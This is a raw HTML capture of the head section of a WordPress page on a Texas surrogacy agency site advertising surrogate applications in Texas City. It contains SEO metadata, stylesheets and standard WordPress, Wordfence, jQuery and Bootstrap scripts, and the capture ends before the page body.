

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.surrogacyagencytexas.com/becoming-a-surrogate-mother-in-texas-city-tx/
body_size: 99382
content:

<!doctype html>
	<!--[if !IE]>
	<html class="no-js non-ie" lang="en-US"> <![endif]-->
	<!--[if IE 7 ]>
	<html class="no-js ie7" lang="en-US"> <![endif]-->
	<!--[if IE 8 ]>
	<html class="no-js ie8" lang="en-US"> <![endif]-->
	<!--[if IE 9 ]>
	<html class="no-js ie9" lang="en-US"> <![endif]-->
	<!--[if gt IE 9]><!-->
<html class="no-js" lang="en-US"> <!--<![endif]-->
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<meta name="viewport" content="width=device-width, initial-scale=1">
<!--   Set Default Facebook Image -->
	
<meta property="og:image" content="https://www.surrogacyagencytexas.com/wp-content/themes/sparkling-child/images/surrogates-application-intended-parents-v2.png">
<meta property="og:image:type" content="image/png">
<meta property="og:image:width" content="284">
<meta property="og:image:height" content="237">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.surrogacyagencytexas.com/xmlrpc.php">
<!-- favicon -->
<link rel="icon" href="https://www.surrogacyagencytexas.com/wp-content/uploads/favicon.png" />
<!--[if IE]><link rel="shortcut icon" href="https://www.surrogacyagencytexas.com/wp-content/uploads/favicon.png" /><![endif]-->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Becoming a Surrogate Mother in Texas City TX | Get Started Today!</title>
	<meta name="description" content="If you are looking to becoming a surrogate mother in Texas City TX, you want to call us right away (254) 237-4680. Apply Today." />
	<link rel="canonical" href="https://www.surrogacyagencytexas.com/becoming-a-surrogate-mother-in-texas-city-tx/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Becoming a Surrogate Mother in Texas City TX | Get Started Today!" />
	<meta property="og:description" content="If you are looking to becoming a surrogate mother in Texas City TX, you want to call us right away (254) 237-4680. Apply Today." />
	<meta property="og:url" content="https://www.surrogacyagencytexas.com/becoming-a-surrogate-mother-in-texas-city-tx/" />
	<meta property="og:site_name" content="Surrogacy Agency Texas" />
	<meta property="article:published_time" content="2019-01-07T11:00:44+00:00" />
	<meta property="article:modified_time" content="2018-10-04T13:35:18+00:00" />
	<meta name="author" content="Angel" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Angel" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="5 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.surrogacyagencytexas.com/becoming-a-surrogate-mother-in-texas-city-tx/","url":"https://www.surrogacyagencytexas.com/becoming-a-surrogate-mother-in-texas-city-tx/","name":"Becoming a Surrogate Mother in Texas City TX | Get Started Today!","isPartOf":{"@id":"https://www.surrogacyagencytexas.com/#website"},"datePublished":"2019-01-07T11:00:44+00:00","dateModified":"2018-10-04T13:35:18+00:00","author":{"@id":"https://www.surrogacyagencytexas.com/#/schema/person/c84eb497cbf12cc98a289689e516459b"},"description":"If you are looking to becoming a surrogate mother in Texas City TX, you want to call us right away (254) 237-4680. Apply Today.","breadcrumb":{"@id":"https://www.surrogacyagencytexas.com/becoming-a-surrogate-mother-in-texas-city-tx/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.surrogacyagencytexas.com/becoming-a-surrogate-mother-in-texas-city-tx/"]}]},{"@type":"BreadcrumbList","@id":"https://www.surrogacyagencytexas.com/becoming-a-surrogate-mother-in-texas-city-tx/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.surrogacyagencytexas.com/"},{"@type":"ListItem","position":2,"name":"Surrogacy Blog","item":"https://www.surrogacyagencytexas.com/surrogacy-blog/"},{"@type":"ListItem","position":3,"name":"Becoming a Surrogate Mother in Texas City TX"}]},{"@type":"WebSite","@id":"https://www.surrogacyagencytexas.com/#website","url":"https://www.surrogacyagencytexas.com/","name":"Surrogacy Agency Texas","description":"Begin the miracle. Become a Surrogate or find a Surrogate today.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.surrogacyagencytexas.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.surrogacyagencytexas.com/#/schema/person/c84eb497cbf12cc98a289689e516459b","name":"Angel","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.surrogacyagencytexas.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/787aefbe454cb4ff775ae750cbb83903?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/787aefbe454cb4ff775ae750cbb83903?s=96&d=mm&r=g","caption":"Angel"},"url":"https://www.surrogacyagencytexas.com/author/jsadev10/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Surrogacy Agency Texas &raquo; Feed" href="https://www.surrogacyagencytexas.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Surrogacy Agency Texas &raquo; Comments Feed" href="https://www.surrogacyagencytexas.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.surrogacyagencytexas.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=f9605ac837651cad516c60c273c07535"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.surrogacyagencytexas.com/wp-includes/css/dist/block-library/style.min.css?ver=f9605ac837651cad516c60c273c07535' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='Social-Sidebar-css' href='https://www.surrogacyagencytexas.com/wp-content/plugins/A3-Social-Sidebar/Assets/Styles/Social-Sidebar.min.css?ver=f9605ac837651cad516c60c273c07535' type='text/css' media='all' />
<link rel='stylesheet' id='Social-Sidebar-Mobile-css' href='https://www.surrogacyagencytexas.com/wp-content/plugins/A3-Social-Sidebar/Assets/Styles/Social-Sidebar-Mobile.php?Type=Button&#038;Width=400&#038;ver=f9605ac837651cad516c60c273c07535' type='text/css' media='all' />
<link rel='stylesheet' id='BNSFC-Style-css' href='https://www.surrogacyagencytexas.com/wp-content/plugins/bns-featured-category/bnsfc-style.css?ver=2.8.2' type='text/css' media='screen' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.surrogacyagencytexas.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='crp-style-rounded-thumbs-css' href='https://www.surrogacyagencytexas.com/wp-content/plugins/contextual-related-posts/css/rounded-thumbs.min.css?ver=3.4.1' type='text/css' media='all' />
<style id='crp-style-rounded-thumbs-inline-css' type='text/css'>

			.crp_related.crp-rounded-thumbs a {
			  width: 150px;
			  height: 150px;
			  text-decoration: none;
			}
			.crp_related.crp-rounded-thumbs img {
			  max-width: 150px;
			  margin: auto;
			}
			.crp_related.crp-rounded-thumbs .crp_title {
			  width: 100%;
			}
			
</style>
<link rel='stylesheet' id='wp-polls-css' href='https://www.surrogacyagencytexas.com/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.2' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 13px;
	line-height: 15px;
	height: 15px;
	background-image: url('https://www.surrogacyagencytexas.com/wp-content/plugins/wp-polls/images/default_gradient/pollbg.gif');
	border: 1px solid #c8c8c8;
}

</style>
<link rel='stylesheet' id='sparkling-bootstrap-css' href='https://www.surrogacyagencytexas.com/wp-content/themes/sparkling/assets/css/bootstrap.min.css?ver=f9605ac837651cad516c60c273c07535' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-icons-css' href='https://www.surrogacyagencytexas.com/wp-content/themes/sparkling/assets/css/fontawesome-all.min.css?ver=5.1.1.' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400italic%2C400%2C600%2C700%7CRoboto+Slab%3A400%2C300%2C700&#038;ver=f9605ac837651cad516c60c273c07535' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-style-css' href='https://www.surrogacyagencytexas.com/wp-content/themes/sparkling-child/style.css?ver=2.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='pojo-a11y-css' href='https://www.surrogacyagencytexas.com/wp-content/plugins/pojo-accessibility/assets/css/style.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jvcf7_client_css-css' href='https://www.surrogacyagencytexas.com/wp-content/plugins/jquery-validation-for-contact-form-7/includes/assets/css/jvcf7_client.css?ver=5.4.2' type='text/css' media='all' />
<script type="text/javascript" src="https://www.surrogacyagencytexas.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.surrogacyagencytexas.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.surrogacyagencytexas.com/wp-content/themes/sparkling/assets/js/vendor/bootstrap.min.js?ver=f9605ac837651cad516c60c273c07535" id="sparkling-bootstrapjs-js"></script>
<script type="text/javascript" src="https://www.surrogacyagencytexas.com/wp-content/themes/sparkling/assets/js/functions.js?ver=20180503" id="sparkling-functions-js"></script>
<link rel="https://api.w.org/" href="https://www.surrogacyagencytexas.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.surrogacyagencytexas.com/wp-json/wp/v2/posts/3499" />
<link rel='shortlink' href='https://www.surrogacyagencytexas.com/?p=3499' />
<link rel="alternate" type="application/json+oembed" href="https://www.surrogacyagencytexas.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.surrogacyagencytexas.com%2Fbecoming-a-surrogate-mother-in-texas-city-tx%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.surrogacyagencytexas.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.surrogacyagencytexas.com%2Fbecoming-a-surrogate-mother-in-texas-city-tx%2F&#038;format=xml" />
<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//www.surrogacyagencytexas.com/?wordfence_lh=1&hid=8C338929F9F88B98E78F6952DDF1D8BA');
</script><style type="text/css">body, .entry-content {color:#6B6B6B}.entry-content {font-family: Open Sans;}.entry-content {font-size:14px}.entry-content {font-weight:normal}</style><style type="text/css">
#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle a{ background-color: #4054b2;	color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items.pojo-a11y-links{ border-color: #4054b2;}
body.pojo-a11y-focusable a:focus{ outline-style: solid !important;	outline-width: 1px !important;	outline-color: #FF0000 !important;}
#pojo-a11y-toolbar{ top: 100px !important;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay{ background-color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay p.pojo-a11y-toolbar-title{ color: #333333;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a.active{ background-color: #4054b2;	color: #ffffff;}
@media (max-width: 767px) { #pojo-a11y-toolbar { top: 50px !important; } }</style>		<style type="text/css">
				.navbar > .container .navbar-brand {
			color: #dadada;
		}
		</style>
	 
    
    <style>
    /* Add Custom CSS Here */
    #pojo-a11y-toolbar {
    top: 150px !important;
    }
    @media (max-width: 767px) {
        #pojo-a11y-toolbar {
        top: 150px !important;
        }
    }
    </style>

	
<script src="https://ajax.googleapis.com/ajax/libs/jquery/2.1.1/jquery.min.js"></script>
<script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js"></script>
<!--Font Awesome-->
<link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" />

<style>.caret {top:36px;right:2px;position:absolute;}</style>
<!--Add Google Fonts-->
<link href='https://fonts.googleapis.com/css?family=Raleway:400,300,600,700,800' rel='stylesheet' type='text/css'>
<link href='https://fonts.googleapis.com/css?family=Oswald' rel='stylesheet' type='text/css'>
<!--Main Stylesheet Added Last-->
